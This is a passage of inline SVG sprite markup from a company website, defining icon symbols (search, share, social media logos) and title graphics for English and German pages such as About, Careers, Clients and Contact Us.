1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 